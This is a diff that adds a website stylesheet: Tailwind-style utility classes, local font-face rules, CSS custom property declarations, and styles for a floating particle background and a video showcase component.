+        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;
+        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
+        transition-duration: var(--tw-duration,var(--default-transition-duration))
+    }
+
+    .duration-75 {
+        --tw-duration: 75ms;
+        transition-duration: 75ms
+    }
+
+    .ease-linear {
+        --tw-ease: linear;
+        transition-timing-function: linear
+    }
+
+    @media(hover: hover) {
+        .hover\:border-lime-300\/70:hover {
+            border-color:#bbf451b3
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:border-lime-300\/70:hover {
+                border-color:color-mix(in oklab,var(--color-lime-300) 70%,transparent)
+            }
+        }
+
+        .hover\:border-neutral-700\/70:hover {
+            border-color: #404040b3
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:border-neutral-700\/70:hover {
+                border-color:color-mix(in oklab,var(--color-neutral-700) 70%,transparent)
+            }
+        }
+
+        .hover\:bg-lime-700\/50:hover {
+            background-color: #4b7d0080
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:bg-lime-700\/50:hover {
+                background-color:color-mix(in oklab,var(--color-lime-700) 50%,transparent)
+            }
+        }
+
+        .hover\:bg-neutral-600\/10:hover {
+            background-color: #5252521a
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:bg-neutral-600\/10:hover {
+                background-color:color-mix(in oklab,var(--color-neutral-600) 10%,transparent)
+            }
+        }
+
+        .hover\:bg-neutral-700\/50:hover {
+            background-color: #40404080
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            .hover\:bg-neutral-700\/50:hover {
+                background-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
+            }
+        }
+
+        .hover\:text-neutral-200:hover {
+            color: var(--color-neutral-200)
+        }
+
+        .hover\:text-neutral-300:hover {
+            color: var(--color-neutral-300)
+        }
+
+        .hover\:text-neutral-400:hover {
+            color: var(--color-neutral-400)
+        }
+
+        .hover\:underline:hover {
+            text-decoration-line: underline
+        }
+    }
+
+    @media(min-width: 48rem) {
+        .md\:hidden {
+            display:none
+        }
+
+        .md\:min-h-0 {
+            min-height: 0
+        }
+
+        .md\:py-64 {
+            padding-block:calc(var(--spacing) * 64)}
+
+        .md\:whitespace-nowrap {
+            white-space:nowrap
+        }
+    }
+
+    @container not (min-width:48rem) {
+        .\@max-3xl\:gap-16 {
+            gap:calc(var(--spacing) * 16)
+        }
+    }
+
+    @container (min-width:48rem) {
+        .\@min-3xl\:flex-col {
+            flex-direction:column
+        }
+
+        .\@min-3xl\:flex-row {
+            flex-direction:row
+        }
+
+        .\@min-3xl\:gap-4 {
+            gap:calc(var(--spacing) * 4)
+        }
+    }
+}
+
+@font-face {
+    font-family: Noto Sans;
+    src: url(../NotoSansVariableFont.ttf)format("truetype-variations");
+    font-weight: 100 1000;
+    font-stretch: 10% 100%;
+    font-style: normal
+}
+
+@font-face {
+    font-family: Inter;
+    src: url(../InterVariableFont.ttf)format("truetype-variations");
+    font-weight: 100 1000;
+    font-stretch: 10% 100%;
+    font-style: normal
+}
+
+.HIDE_SCROLL {
+    scrollbar-width: none
+}
+
+.HIDE_SCROLL::-webkit-scrollbar {
+    display: none
+}
+
+html,body,#root {
+    background-color: var(--color-neutral-900);
+    overflow-x: hidden
+}
+
+::-webkit-scrollbar {
+    width: 6px;
+    height: 6px
+}
+
+::-webkit-scrollbar-track {
+    background-color: #0000;
+    border-radius: 0
+}
+
+::-webkit-scrollbar-thumb {
+    background-color: #40404066;
+    border-radius: 0
+}
+
+@supports (color: color-mix(in lab,red,red)) {
+    ::-webkit-scrollbar-thumb {
+        background-color:color-mix(in oklab,var(--color-neutral-700) 40%,transparent)
+    }
+}
+
+::-webkit-scrollbar-thumb {
+    border: 5px solid #0000
+}
+
+@property --tw-translate-x {
+    syntax: "*";
+    inherits: false;
+    initial-value: 0
+}
+
+@property --tw-translate-y {
+    syntax: "*";
+    inherits: false;
+    initial-value: 0
+}
+
+@property --tw-translate-z {
+    syntax: "*";
+    inherits: false;
+    initial-value: 0
+}
+
+@property --tw-divide-y-reverse {
+    syntax: "*";
+    inherits: false;
+    initial-value: 0
+}
+
+@property --tw-border-style {
+    syntax: "*";
+    inherits: false;
+    initial-value: solid
+}
+
+@property --tw-gradient-position {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-gradient-from {
+    syntax: "<color>";
+    inherits: false;
+    initial-value: #0000
+}
+
+@property --tw-gradient-via {
+    syntax: "<color>";
+    inherits: false;
+    initial-value: #0000
+}
+
+@property --tw-gradient-to {
+    syntax: "<color>";
+    inherits: false;
+    initial-value: #0000
+}
+
+@property --tw-gradient-stops {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-gradient-via-stops {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-gradient-from-position {
+    syntax: "<length-percentage>";
+    inherits: false;
+    initial-value: 0%
+}
+
+@property --tw-gradient-via-position {
+    syntax: "<length-percentage>";
+    inherits: false;
+    initial-value: 50%
+}
+
+@property --tw-gradient-to-position {
+    syntax: "<length-percentage>";
+    inherits: false;
+    initial-value: 100%
+}
+
+@property --tw-leading {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-font-weight {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-tracking {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-blur {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-brightness {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-contrast {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-grayscale {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-hue-rotate {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-invert {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-opacity {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-saturate {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-sepia {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-drop-shadow {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-drop-shadow-color {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-drop-shadow-alpha {
+    syntax: "<percentage>";
+    inherits: false;
+    initial-value: 100%
+}
+
+@property --tw-drop-shadow-size {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-duration {
+    syntax: "*";
+    inherits: false
+}
+
+@property --tw-ease {
+    syntax: "*";
+    inherits: false
+}
+
+@keyframes pulse {
+    50% {
+        opacity: .5
+    }
+}
+
+@keyframes bounce {
+    0%,to {
+        animation-timing-function: cubic-bezier(.8,0,1,1);
+        transform: translateY(-25%)
+    }
+
+    50% {
+        animation-timing-function: cubic-bezier(0,0,.2,1);
+        transform: none
+    }
+}
+
+/* Standalone & Extension Utilities */
+html {
+    scroll-behavior: smooth;
+}
+
+.max-w-2xl { max-width: 42rem; }
+.max-w-4xl { max-width: 56rem; }
+.mx-auto { margin-left: auto; margin-right: auto; }
+.my-12 { margin-top: 3rem; margin-bottom: 3rem; }
+.mb-4 { margin-bottom: 1rem; }
+.py-3 { padding-block: 0.75rem; }
+.py-12 { padding-block: 3rem; }
+.border { border-style: solid; border-width: 1px; }
+.border-t { border-top-style: solid; border-top-width: 1px; }
+.border-neutral-700\/40 { border-color: rgba(64, 64, 64, 0.4); }
+.border-neutral-800 { border-color: rgba(38, 38, 38, 1); }
+.border-neutral-800\/80 { border-color: rgba(38, 38, 38, 0.8); }
+.bg-neutral-800\/40 { background-color: rgba(38, 38, 38, 0.4); }
+.bg-lime-600 { background-color: #65a30d; }
+.hover\:bg-lime-500:hover { background-color: #84cc16; }
+.rounded-xl { border-radius: 0.75rem; }
+.text-2xl { font-size: 1.5rem; line-height: 2rem; }
+.text-base { font-size: 1rem; line-height: 1.5rem; }
+.text-md { font-size: 1.0625rem; line-height: 1.5rem; }
+.text-lime-400 { color: #a3e635; }
+.text-black { color: #000; }
+.text-neutral-600 { color: #525252; }
+.font-bold { font-weight: 700; }
+.tracking-wider { letter-spacing: 0.05em; }
+.uppercase { text-transform: uppercase; }
+.leading-relaxed { line-height: 1.625; }
+.leading-normal { line-height: 1.5; }
+.inline-block { display: inline-block; }
+.z-50 { z-index: 50; }
+
+
+
+/* Floating Retrac Background Animation (Pure HTML/CSS) */
+@keyframes retracFloat {
+    0% {
+        transform: translateY(-15vh) rotate(0deg);
+    }
+    100% {
+        transform: translateY(115vh) rotate(var(--rot, 360deg));
+    }
+}
+
+.retrac-particles {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    pointer-events: none;
+    overflow: hidden;
+    z-index: 10;
+}
+
+.retrac-particle {
+    position: absolute;
+    top: 0;
+    left: var(--left, 50%);
+    width: var(--size, 1.5rem);
+    height: var(--size, 1.5rem);
+    background-image: url('./icon.png');
+    background-size: cover;
+    background-position: center;
+    border-radius: 50%;
+    filter: brightness(0.4) blur(1px);
+    opacity: 0.22;
+    animation: retracFloat var(--dur, 26s) ease-in-out infinite;
+    animation-delay: var(--delay, 0s);
+    will-change: transform;
+    pointer-events: none;
+}
+
+
+/* Video Showcase Component Styles */
+.inset-0 { inset: 0; }
+.top-4 { top: 1rem; }
+.left-4 { left: 1rem; }
+.bottom-4 { bottom: 1rem; }
+.right-4 { right: 1rem; }
+.m-auto { margin: auto; }
+.ml-1 { margin-left: 0.25rem; }
+.w-4 { width: 1rem; }
+.h-4 { height: 1rem; }
+.w-8 { width: 2rem; }
+.h-8 { height: 2rem; }
+.w-20 { width: 5rem; }
+.h-20 { height: 5rem; }
+.w-fit { width: fit-content; }
+.object-cover { object-fit: cover; }
+.fill-current { fill: currentColor; }
+.fill-black { fill: #000; }
+.text-xl { font-size: 1.25rem; line-height: 1.75rem; }
+.font-medium { font-weight: 500; }
+.gap-0\.5 { gap: 0.125rem; }
+.gap-1\.5 { gap: 0.375rem; }
+.px-2\.5 { padding-left: 0.625rem; padding-right: 0.625rem; }
+.px-3 { padding-left: 0.75rem; padding-right: 0.75rem; }
+.border-lime-400\/30 { border-color: rgba(163, 230, 53, 0.3); }
+.bg-lime-400 { background-color: #a3e635; }
+.bg-lime-500\/20 { background-color: rgba(132, 204, 22, 0.2); }
+.bg-lime-500\/90 { background-color: rgba(132, 204, 22, 0.9); }
+.bg-neutral-800 { background-color: #262626; }
+.hover\:bg-neutral-700:hover { background-color: #404040; }
+.border-neutral-700 { border-color: #404040; }
+.border-neutral-700\/60 { border-color: rgba(64, 64, 64, 0.6); }
+.backdrop-blur-md { backdrop-filter: blur(12px); -webkit-backdrop-filter: blur(12px); }
+.shadow-2xl { box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5); }
+.drop-shadow { filter: drop-shadow(0 2px 4px rgba(0,0,0,0.8)); }
+.transition-transform { transition-property: transform; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
+.transition-opacity { transition-property: opacity; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
+.transition-all { transition-property: all; transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); transition-duration: 150ms; }
+.duration-300 { transition-duration: 300ms; }
+.duration-500 { transition-duration: 500ms; }
+.group:hover .group-hover\:scale-105 { transform: scale(1.05); }
+.group:hover .group-hover\:scale-110 { transform: scale(1.1); }
+.group:hover .group-hover\:opacity-80 { opacity: 0.8; }
+.group:hover .group-hover\:bg-lime-400 { background-color: #a3e635; }
+.group:hover .group-hover\:shadow-\[0_0_55px_rgba\(163\,230\,53\,0\.85\)\] { box-shadow: 0 0 55px rgba(163, 230, 53, 0.85); }
+.bg-gradient-to-t { background-image: linear-gradient(to top, var(--tw-gradient-stops)); }
+.from-neutral-950\/90 { --tw-gradient-from: rgba(10, 10, 10, 0.9); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
+.via-neutral-900\/30 { --tw-gradient-stops: var(--tw-gradient-from), rgba(23, 23, 23, 0.3), var(--tw-gradient-to, rgba(10, 10, 10, 0)); }
+.to-neutral-950\/60 { --tw-gradient-to: rgba(10, 10, 10, 0.6); }
+
+@media (min-width: 640px) {
+  .sm\:flex-row { flex-direction: row; }
+  .sm\:items-center { align-items: center; }
+  .sm\:inline-block { display: inline-block; }
+  .sm\:w-24 { width: 6rem; }
+  .sm\:h-24 { height: 6rem; }
+  .sm\:w-10 { width: 2.5rem; }
+  .sm\:h-10 { height: 2.5rem; }
+  .sm\:text-lg { font-size: 1.125rem; line-height: 1.75rem; }
+}
+
+
+/* Responsive Flex & Grid Utilities */
+@media (min-width: 768px) {
+  .md\:flex-row { flex-direction: row; }
+  .md\:flex-col { flex-direction: column; }
+  .md\:gap-4 { gap: 1rem; }
+  .md\:gap-6 { gap: 1.5rem; }
+  .md\:gap-8 { gap: 2rem; }
+  .md\:items-center { align-items: center; }
+  .md\:items-start { align-items: flex-start; }
+  .md\:justify-between { justify-content: space-between; }
+  .md\:w-auto { width: auto; }
+}
+
+@container (min-width: 48rem) {
+  .\@min-3xl\:flex-row { flex-direction: row; }
+  .\@min-3xl\:flex-col { flex-direction: column; }
+  .\@min-3xl\:gap-4 { gap: 1rem; }
+  .\@min-3xl\:gap-8 { gap: 2rem; }
+}
+
+
+/* Exact YouTube Showcase Match Styles */
+.w-16 { width: 4rem; }
+.h-11 { height: 2.75rem; }
+.bg-\[\#ff0000\] { background-color: #ff0000; }
+.rounded-\[14px\] { border-radius: 14px; }
+.w-5 { width: 1.25rem; }
+.h-5 { height: 1.25rem; }
+.ml-0\.5 { margin-left: 0.125rem; }
+.fill-white { fill: #ffffff; }
+.bottom-3 { bottom: 0.75rem; }
+.left-3 { left: 0.75rem; }
+.right-3 { right: 0.75rem; }
+.text-\[11px\] { font-size: 11px; }
+.leading-tight { line-height: 1.25; }
+.drop-shadow-md { filter: drop-shadow(0 2px 3px rgba(0,0,0,0.8)); }
+.bg-black\/60 { background-color: rgba(0, 0, 0, 0.6); }
+.bg-black\/80 { background-color: rgba(0, 0, 0, 0.8); }
+.from-black\/80 { --tw-gradient-from: rgba(0, 0, 0, 0.8); --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
+.via-black\/40 { --tw-gradient-stops: var(--tw-gradient-from), rgba(0, 0, 0, 0.4), var(--tw-gradient-to, rgba(0, 0, 0, 0)); }
+.border-white\/10 { border-color: rgba(255, 255, 255, 0.1); }
+.border-white\/20 { border-color: rgba(255, 255, 255, 0.2); }
